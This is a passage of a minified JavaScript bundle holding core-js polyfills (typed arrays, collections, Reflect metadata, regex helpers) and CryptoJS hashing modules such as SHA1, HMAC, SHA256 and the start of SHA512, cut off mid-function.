t.apply(e,arguments)}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){"use strict";var r=n(7);t.exports=function(t,e){return!!t&&r(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e,n){var r=n(8);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,n){var r=n(0),o=n(25),i=n(7);t.exports=function(t,e){var n=(o.Object||{})[t]||Object[t],u={};u[t]=e(n),r(r.S+r.F*i(function(){n(1)}),"Object",u)}},function(t,e,n){var r=n(26),o=n(58),i=n(13),u=n(10),a=n(98);t.exports=function(t,e){var n=1==t,f=2==t,c=3==t,l=4==t,s=6==t,p=5==t||s,d=e||a;return function(e,a,h){for(var m,v,y=i(e),g=o(y),_=r(a,h,3),b=u(g.length),S=0,x=n?d(e,b):f?d(e,0):void 0;b>S;S++)if((p||S in g)&&(v=_(m=g[S],S,y),t))if(n)x[S]=v;else if(v)switch(t){case 3:return!0;case 5:return m;case 6:return S;case 2:x.push(m)}else if(l)return!1;return s?-1:c||l?l:x}}},function(t,e,n){"use strict";if(n(11)){var r=n(36),o=n(5),i=n(7),u=n(0),a=n(73),f=n(106),c=n(26),l=n(47),s=n(40),p=n(16),d=n(49),h=n(28),m=n(10),v=n(140),y=n(43),g=n(30),_=n(19),b=n(52),S=n(8),x=n(13),N=n(95),w=n(44),D=n(22),I=n(45).f,C=n(97),E=n(41),M=n(9),O=n(33),B=n(63),k=n(61),A=n(100),j=n(54),P=n(68),F=n(46),R=n(99),T=n(129),L=n(12),z=n(21),U=L.f,H=z.f,W=o.RangeError,$=o.TypeError,q=o.Uint8Array,J=Array.prototype,V=f.ArrayBuffer,G=f.DataView,K=O(0),Q=O(2),X=O(3),Y=O(4),Z=O(5),tt=O(6),et=B(!0),nt=B(!1),rt=A.values,ot=A.keys,it=A.entries,ut=J.lastIndexOf,at=J.reduce,ft=J.reduceRight,ct=J.join,lt=J.sort,st=J.slice,pt=J.toString,dt=J.toLocaleString,ht=M("iterator"),mt=M("toStringTag"),vt=E("typed_constructor"),yt=E("def_constructor"),gt=a.CONSTR,_t=a.TYPED,bt=a.VIEW,St=O(1,function(t,e){return It(k(t,t[yt]),e)}),xt=i(function(){return 1===new q(new Uint16Array([1]).buffer)[0]}),Nt=!!q&&!!q.prototype.set&&i(function(){new q(1).set({})}),wt=function(t,e){var n=h(t);if(n<0||n%e)throw W("Wrong offset!");return n},Dt=function(t){if(S(t)&&_t in t)return t;throw $(t+" is not a typed array!")},It=function(t,e){if(!(S(t)&&vt in t))throw $("It is not a typed array constructor!");return new t(e)},Ct=function(t,e){return Et(k(t,t[yt]),e)},Et=function(t,e){for(var n=0,r=e.length,o=It(t,r);r>n;)o[n]=e[n++];return o},Mt=function(t,e,n){U(t,e,{get:function(){return this._d[n]}})},Ot=function(t){var e,n,r,o,i,u,a=x(t),f=arguments.length,l=f>1?arguments[1]:void 0,s=void 0!==l,p=C(a);if(void 0!=p&&!N(p)){for(u=p.call(a),r=[],e=0;!(i=u.next()).done;e++)r.push(i.value);a=r}for(s&&f>2&&(l=c(l,arguments[2],2)),e=0,n=m(a.length),o=It(this,n);n>e;e++)o[e]=s?l(a[e],e):a[e];return o},Bt=function(){for(var t=0,e=arguments.length,n=It(this,e);e>t;)n[t]=arguments[t++];return n},kt=!!q&&i(function(){dt.call(new q(1))}),At=function(){return dt.apply(kt?st.call(Dt(this)):Dt(this),arguments)},jt={copyWithin:function(t,e){return T.call(Dt(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return Y(Dt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return R.apply(Dt(this),arguments)},filter:function(t){return Ct(this,Q(Dt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Dt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Dt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Dt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return nt(Dt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(Dt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(Dt(this),arguments)},lastIndexOf:function(t){return ut.apply(Dt(this),arguments)},map:function(t){return St(Dt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Dt(this),arguments)},reduceRight:function(t){return ft.apply(Dt(this),arguments)},reverse:function(){for(var t,e=Dt(this).length,n=Math.floor(e/2),r=0;r<n;)t=this[r],this[r++]=this[--e],this[e]=t;return this},some:function(t){return X(Dt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Dt(this),t)},subarray:function(t,e){var n=Dt(this),r=n.length,o=y(t,r);return new(k(n,n[yt]))(n.buffer,n.byteOffset+o*n.BYTES_PER_ELEMENT,m((void 0===e?r:y(e,r))-o))}},Pt=function(t,e){return Ct(this,st.call(Dt(this),t,e))},Ft=function(t){Dt(this);var e=wt(arguments[1],1),n=this.length,r=x(t),o=m(r.length),i=0;if(o+e>n)throw W("Wrong length!");for(;i<o;)this[e+i]=r[i++]},Rt={entries:function(){return it.call(Dt(this))},keys:function(){return ot.call(Dt(this))},values:function(){return rt.call(Dt(this))}},Tt=function(t,e){return S(t)&&t[_t]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},Lt=function(t,e){return Tt(t,e=g(e,!0))?s(2,t[e]):H(t,e)},zt=function(t,e,n){return!(Tt(t,e=g(e,!0))&&S(n)&&_(n,"value"))||_(n,"get")||_(n,"set")||n.configurable||_(n,"writable")&&!n.writable||_(n,"enumerable")&&!n.enumerable?U(t,e,n):(t[e]=n.value,t)};gt||(z.f=Lt,L.f=zt),u(u.S+u.F*!gt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:zt}),i(function(){pt.call({})})&&(pt=dt=function(){return ct.call(this)});var Ut=d({},jt);d(Ut,Rt),p(Ut,ht,Rt.values),d(Ut,{slice:Pt,set:Ft,constructor:function(){},toString:pt,toLocaleString:At}),Mt(Ut,"buffer","b"),Mt(Ut,"byteOffset","o"),Mt(Ut,"byteLength","l"),Mt(Ut,"length","e"),U(Ut,mt,{get:function(){return this[_t]}}),t.exports=function(t,e,n,f){var c=t+((f=!!f)?"Clamped":"")+"Array",s="get"+t,d="set"+t,h=o[c],y=h||{},g=h&&D(h),_=!h||!a.ABV,x={},N=h&&h.prototype,C=function(t,n){U(t,n,{get:function(){return function(t,n){var r=t._d;return r.v[s](n*e+r.o,xt)}(this,n)},set:function(t){return function(t,n,r){var o=t._d;f&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](n*e+o.o,r,xt)}(this,n,t)},enumerable:!0})};_?(h=n(function(t,n,r,o){l(t,h,c,"_d");var i,u,a,f,s=0,d=0;if(S(n)){if(!(n instanceof V||"ArrayBuffer"==(f=b(n))||"SharedArrayBuffer"==f))return _t in n?Et(h,n):Ot.call(h,n);i=n,d=wt(r,e);var y=n.byteLength;if(void 0===o){if(y%e)throw W("Wrong length!");if((u=y-d)<0)throw W("Wrong length!")}else if((u=m(o)*e)+d>y)throw W("Wrong length!");a=u/e}else a=v(n),i=new V(u=a*e);for(p(t,"_d",{b:i,o:d,l:u,e:a,v:new G(i)});s<a;)C(t,s++)}),N=h.prototype=w(Ut),p(N,"constructor",h)):i(function(){h(1)})&&i(function(){new h(-1)})&&P(function(t){new h,new h(null),new h(1.5),new h(t)},!0)||(h=n(function(t,n,r,o){var i;return l(t,h,c),S(n)?n instanceof V||"ArrayBuffer"==(i=b(n))||"SharedArrayBuffer"==i?void 0!==o?new y(n,wt(r,e),o):void 0!==r?new y(n,wt(r,e)):new y(n):_t in n?Et(h,n):Ot.call(h,n):new y(v(n))}),K(g!==Function.prototype?I(y).concat(I(g)):I(y),function(t){t in h||p(h,t,y[t])}),h.prototype=N,r||(N.constructor=h));var E=N[ht],M=!!E&&("values"==E.name||void 0==E.name),O=Rt.values;p(h,vt,!0),p(N,_t,c),p(N,bt,!0),p(N,yt,h),(f?new h(1)[mt]==c:mt in N)||U(N,mt,{get:function(){return c}}),x[c]=h,u(u.G+u.W+u.F*(h!=y),x),u(u.S,c,{BYTES_PER_ELEMENT:e}),u(u.S+u.F*i(function(){y.of.call(h,1)}),c,{from:Ot,of:Bt}),"BYTES_PER_ELEMENT"in N||p(N,"BYTES_PER_ELEMENT",e),u(u.P,c,jt),F(c),u(u.P+u.F*Nt,c,{set:Ft}),u(u.P+u.F*!M,c,Rt),r||N.toString==pt||(N.toString=pt),u(u.P+u.F*i(function(){new h(1).slice()}),c,{slice:Pt}),u(u.P+u.F*(i(function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()})||!i(function(){N.toLocaleString.call([1,2])})),c,{toLocaleString:At}),j[c]=M?E:O,r||M||p(N,ht,O)}}else t.exports=function(){}},function(t,e,n){var r=n(135),o=n(0),i=n(57)("metadata"),u=i.store||(i.store=new(n(138))),a=function(t,e,n){var o=u.get(t);if(!o){if(!n)return;u.set(t,o=new r)}var i=o.get(e);if(!i){if(!n)return;o.set(e,i=new r)}return i};t.exports={store:u,map:a,has:function(t,e,n){var r=a(e,n,!1);return void 0!==r&&r.has(t)},get:function(t,e,n){var r=a(e,n,!1);return void 0===r?void 0:r.get(t)},set:function(t,e,n,r){a(n,r,!0).set(t,e)},keys:function(t,e){var n=a(t,e,!1),r=[];return n&&n.forEach(function(t,e){r.push(e)}),r},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){o(o.S,"Reflect",t)}}},function(t,e){t.exports=!1},function(t,e,n){var r=n(41)("meta"),o=n(8),i=n(19),u=n(12).f,a=0,f=Object.isExtensible||function(){return!0},c=!n(7)(function(){return f(Object.preventExtensions({}))}),l=function(t){u(t,r,{value:{i:"O"+ ++a,w:{}}})},s=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!f(t))return"F";if(!e)return"E";l(t)}return t[r].i},getWeak:function(t,e){if(!i(t,r)){if(!f(t))return!0;if(!e)return!1;l(t)}return t[r].w},onFreeze:function(t){return c&&s.NEED&&f(t)&&!i(t,r)&&l(t),t}}},function(t,e,n){var r=n(9)("unscopables"),o=Array.prototype;void 0==o[r]&&n(16)(o,r,{}),t.exports=function(t){o[r][t]=!0}},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f){"object"===u(e)?t.exports=e=f(n(1)):(o=[n(1)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(e){var n=t,r=n.lib,o=r.Base,i=r.WordArray,u=n.x64={};u.Word=o.extend({init:function(t,e){this.high=t,this.low=e}}),u.WordArray=o.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=void 0!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,n=[],r=0;r<e;r++){var o=t[r];n.push(o.high),n.push(o.low)}return i.create(n,this.sigBytes)},clone:function(){for(var t=o.clone.call(this),e=t.words=this.words.slice(0),n=e.length,r=0;r<n;r++)e[r]=e[r].clone();return t}})}(),t})},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(114),o=n(83);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(28),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=r(t))<0?o(t+e,0):i(t,e)}},function(t,e,n){var r=n(4),o=n(115),i=n(83),u=n(82)("IE_PROTO"),a=function(){},f=function(){var t,e=n(80)("iframe"),r=i.length;for(e.style.display="none",n(84).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),f=t.F;r--;)delete f.prototype[i[r]];return f()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[u]=t):n=f(),void 0===e?n:o(n,e)}},function(t,e,n){var r=n(114),o=n(83).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){"use strict";var r=n(5),o=n(12),i=n(11),u=n(9)("species");t.exports=function(t){var e=r[t];i&&e&&!e[u]&&o.f(e,u,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(26),o=n(127),i=n(95),u=n(4),a=n(10),f=n(97),c={},l={};(e=t.exports=function(t,e,n,s,p){var d,h,m,v,y=p?function(){return t}:f(t),g=r(n,s,e?2:1),_=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(i(y)){for(d=a(t.length);d>_;_++)if((v=e?g(u(h=t[_])[0],h[1]):g(t[_]))===c||v===l)return v}else for(m=y.call(t);!(h=m.next()).done;)if((v=o(m,g,h.value,e))===c||v===l)return v}).BREAK=c,e.RETURN=l},function(t,e,n){var r=n(17);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){var r=n(8);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,n){var r=n(12).f,o=n(19),i=n(9)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){var r=n(27),o=n(9)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(u=r(e))&&"function"==typeof e.callee?"Arguments":u}},function(t,e,n){var r=n(0),o=n(31),i=n(7),u=n(86),a="["+u+"]",f=RegExp("^"+a+a+"*"),c=RegExp(a+a+"*$"),l=function(t,e,n){var o={},a=i(function(){return!!u[t]()||"​"!="​"[t]()}),f=o[t]=a?e(s):u[t];n&&(o[n]=f),r(r.P+r.F*a,"String",o)},s=l.trim=function(t,e){return t=String(o(t)),1&e&&(t=t.replace(f,"")),2&e&&(t=t.replace(c,"")),t};t.exports=l},function(t,e){t.exports={}},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f){"object"===u(e)?t.exports=e=f(n(1)):(o=[n(1)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib,r=n.WordArray,o=n.Hasher,i=[],u=e.algo.SHA1=o.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],o=n[1],u=n[2],a=n[3],f=n[4],c=0;c<80;c++){if(c<16)i[c]=0|t[e+c];else{var l=i[c-3]^i[c-8]^i[c-14]^i[c-16];i[c]=l<<1|l>>>31}var s=(r<<5|r>>>27)+f+i[c];s+=c<20?1518500249+(o&u|~o&a):c<40?1859775393+(o^u^a):c<60?(o&u|o&a|u&a)-1894007588:(o^u^a)-899497514,f=a,a=u,u=o<<30|o>>>2,o=r,r=s}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+u|0,n[3]=n[3]+a|0,n[4]=n[4]+f|0},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[14+(r+64>>>9<<4)]=Math.floor(n/4294967296),e[15+(r+64>>>9<<4)]=n,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA1=o._createHelper(u),e.HmacSHA1=o._createHmacHelper(u)}(),t.SHA1})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f){"object"===u(e)?t.exports=e=f(n(1)):(o=[n(1)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){!function(){var e=t,n=e.lib.Base,r=e.enc.Utf8;e.algo.HMAC=n.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=r.parse(e));var n=t.blockSize,o=4*n;e.sigBytes>o&&(e=t.finalize(e)),e.clamp();for(var i=this._oKey=e.clone(),u=this._iKey=e.clone(),a=i.words,f=u.words,c=0;c<n;c++)a[c]^=1549556828,f[c]^=909522486;i.sigBytes=u.sigBytes=o,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,n=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(n))}})}()})},function(t,e,n){var r=n(25),o=n(5),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(36)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(27);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){"use strict";var r=n(4);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var r=n(4),o=n(14),i=n(9)("species");t.exports=function(t,e){var n,u=r(t).constructor;return void 0===u||void 0==(n=r(u)[i])?e:o(n)}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(20),o=n(10),i=n(43);t.exports=function(t){return function(e,n,u){var a,f=r(e),c=o(f.length),l=i(u,c);if(t&&n!=n){for(;c>l;)if((a=f[l++])!=a)return!0}else for(;c>l;l++)if((t||l in f)&&f[l]===n)return t||l||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(27);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(28),o=n(31);t.exports=function(t){return function(e,n){var i,u,a=String(o(e)),f=r(n),c=a.length;return f<0||f>=c?t?"":void 0:(i=a.charCodeAt(f))<55296||i>56319||f+1===c||(u=a.charCodeAt(f+1))<56320||u>57343?t?a.charAt(f):i:t?a.slice(f,f+2):u-56320+(i-55296<<10)+65536}}},function(t,e,n){var r=n(8),o=n(27),i=n(9)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(9)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],u=i[r]();u.next=function(){return{done:n=!0}},i[r]=function(){return u},t(i)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(52),o=RegExp.prototype.exec;t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var i=n.call(t,e);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},function(t,e,n){"use strict";n(131);var r=n(17),o=n(16),i=n(7),u=n(31),a=n(9),f=n(101),c=a("species"),l=!i(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),s=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,e,n){var p=a(t),d=!i(function(){var e={};return e[p]=function(){return 7},7!=""[t](e)}),h=d?!i(function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[c]=function(){return n}),n[p](""),!e}):void 0;if(!d||!h||"replace"===t&&!l||"split"===t&&!s){var m=/./[p],v=n(u,p,""[t],function(t,e,n,r,o){return e.exec===f?d&&!o?{done:!0,value:m.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),y=v[0],g=v[1];r(String.prototype,t,y),o(RegExp.prototype,p,2==e?function(t,e){return g.call(t,this,e)}:function(t){return g.call(t,this)})}}},function(t,e,n){var r=n(5).navigator;t.exports=r&&r.userAgent||""},function(t,e,n){"use strict";var r=n(5),o=n(0),i=n(17),u=n(49),a=n(37),f=n(48),c=n(47),l=n(8),s=n(7),p=n(68),d=n(51),h=n(87);t.exports=function(t,e,n,m,v,y){var g=r[t],_=g,b=v?"set":"add",S=_&&_.prototype,x={},N=function(t){var e=S[t];i(S,t,"delete"==t?function(t){return!(y&&!l(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(y&&!l(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return y&&!l(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof _&&(y||S.forEach&&!s(function(){(new _).entries().next()}))){var w=new _,D=w[b](y?{}:-0,1)!=w,I=s(function(){w.has(1)}),C=p(function(t){new _(t)}),E=!y&&s(function(){for(var t=new _,e=5;e--;)t[b](e,e);return!t.has(-0)});C||((_=e(function(e,n){c(e,_,t);var r=h(new g,e,_);return void 0!=n&&f(n,v,r[b],r),r})).prototype=S,S.constructor=_),(I||E)&&(N("delete"),N("has"),v&&N("get")),(E||D)&&N(b),y&&S.clear&&delete S.clear}else _=m.getConstructor(e,t,v,b),u(_.prototype,n),a.NEED=!0;return d(_,t),x[t]=_,o(o.G+o.W+o.F*(_!=g),x),y||m.setStrong(_,t,v),_}},function(t,e,n){for(var r,o=n(5),i=n(16),u=n(41),a=u("typed_array"),f=u("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,s=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");s<9;)(r=o[p[s++]])?(i(r.prototype,a,!0),i(r.prototype,f,!0)):l=!1;t.exports={ABV:c,CONSTR:l,TYPED:a,VIEW:f}},function(t,e,n){"use strict";t.exports=n(36)||!n(7)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(5)[t]})},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){r(r.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},function(t,e,n){"use strict";var r=n(0),o=n(14),i=n(26),u=n(48);t.exports=function(t){r(r.S,t,{from:function(t){var e,n,r,a,f=arguments[1];return o(this),(e=void 0!==f)&&o(f),void 0==t?new this:(n=[],e?(r=0,a=i(f,arguments[2],2),u(t,!1,function(t){n.push(a(t,r++))})):u(t,!1,n.push,n),new this(n))}})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(){this._surface=null}return t.prototype.getSurface=function(){if(null===this._surface)throw new Error("Application surface is null");return this._surface},t.prototype.setSurface=function(t){this._surface=t},t.prototype.getSurfaceMain=function(){var t=this.getSurface().main;if(null===t)throw new Error("Application surface.main is null");return t},t.getInstance=function(){return t._app||(t._app=new t),t._app},t}();e.default=r},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f){"object"===u(e)?t.exports=e=f(n(1)):(o=[n(1)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(e){var n=t,r=n.lib,o=r.WordArray,i=r.Hasher,u=n.algo,a=[],f=[];!function(){function t(t){for(var n=e.sqrt(t),r=2;r<=n;r++)if(!(t%r))return!1;return!0}function n(t){return 4294967296*(t-(0|t))|0}for(var r=2,o=0;o<64;)t(r)&&(o<8&&(a[o]=n(e.pow(r,.5))),f[o]=n(e.pow(r,1/3)),o++),r++}();var c=[],l=u.SHA256=i.extend({_doReset:function(){this._hash=new o.init(a.slice(0))},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],o=n[1],i=n[2],u=n[3],a=n[4],l=n[5],s=n[6],p=n[7],d=0;d<64;d++){if(d<16)c[d]=0|t[e+d];else{var h=c[d-15],m=(h<<25|h>>>7)^(h<<14|h>>>18)^h>>>3,v=c[d-2],y=(v<<15|v>>>17)^(v<<13|v>>>19)^v>>>10;c[d]=m+c[d-7]+y+c[d-16]}var g=r&o^r&i^o&i,_=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),b=p+((a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25))+(a&l^~a&s)+f[d]+c[d];p=s,s=l,l=a,a=u+b|0,u=i,i=o,o=r,r=b+(_+g)|0}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+i|0,n[3]=n[3]+u|0,n[4]=n[4]+a|0,n[5]=n[5]+l|0,n[6]=n[6]+s|0,n[7]=n[7]+p|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,o=8*t.sigBytes;return n[o>>>5]|=128<<24-o%32,n[14+(o+64>>>9<<4)]=e.floor(r/4294967296),n[15+(o+64>>>9<<4)]=r,t.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});n.SHA256=i._createHelper(l),n.HmacSHA256=i._createHmacHelper(l)}(Math),t.SHA256})},function(t,e,n){"use strict";var r,o,i,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,f,c){"object"===u(e)?t.exports=e=f(n(1),n(39)):(o=[n(1),n(39)],void 0===(i="function"==typeof(r=f)?r.apply(e,o):r)||(t.exports=i))}(0,function(t){return function(){var e=t,n=e.lib.Hasher,r=e.x64,o=r.Word,i=r.WordArray,u=e.algo;function a(){return o.create.apply(o,arguments)}var f=[a(1116352408,3609767458),a(1899447441,602891725),a(3049323471,3964484399),a(3921009573,2173295548),a(961987163,4081628472),a(1508970993,3053834265),a(2453635748,2937671579),a(2870763221,3664609560),a(3624381080,2734883394),a(310598401,1164996542),a(607225278,1323610764),a(1426881987,3590304994),a(1925078388,4068182383),a(2162078206,991336113),a(2614888103,633803317),a(3248222580,3479774868),a(3835390401,2666613458),a(4022224774,944711139),a(264347078,2341262773),a(604807628,2007800933),a(770255983,1495990901),a(1249150122,1856431235),a(1555081692,3175218132),a(1996064986,2198950837),a(2554220882,3999719339),a(2821834349,766784016),a(2952996808,2566594879),a(3210313671,3203337956),a(3336571891,1034457026),a(3584528711,2466948901),a(113926993,3758326383),a(338241895,168717936),a(666307205,1188179964),a(773529912,1546045734),a(1294757372,1522805485),a(1396182291,2643833823),a(1695183700,2343527390),a(1986661051,1014477480),a(2177026350,1206759142),a(2456956037,344077627),a(2730485921,1290863460),a(2820302411,3158454273),a(3259730800,3505952657),a(3345764771,106217008),a(3516065817,3606008344),a(3600352804,1432725776),a(4094571909,1467031594),a(275423344,851169720),a(430227734,3100823752),a(506948616,1363258195),a(659060556,3750685593),a(883997877,3785050280),a(958139571,3318307427),a(1322822218,3812723403),a(1537002063,2003034995),a(1747873779,3602036899),a(1955562222,1575990012),a(2024104815,1125592928),a(2227730452,2716904306),a(2361852424,442776044),a(2428436474,593698344),a(2756734187,3733110249),a(3204031479,2999351573),a(3329325298,3815920427),a(3391569614,3928383900),a(3515267271,566280711),a(3940187606,3454069534),a(4118630271,4000239992),a(116418474,1914138554),a(174292421,2731055270),a(289380356,3203993006),a(460393269,320620315),a(685471733,587496836),a(852142971,1086792851),a(1017036298,365543100),a(1126000580,2618297676),a(1288033470,3409855158),a(1501505948,4234509866),a(1607167915,987167468),a(1816402316,1246189591)],c=[];!function(){for(var t=0;t<80;t++)c[t]=a()}();var l=u.SHA512=n.extend({_doReset:function(){this._hash=new i.init([new o.init(1779033703,4089235720),new o.init(3144134277,2227873595),new o.init(1013904242,4271175723),new o.init(2773480762,1595750129),new o.init(1359893119,2917565137),new o.init(2600822924,725511199),new o.init(528734635,4215389547),new o.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var 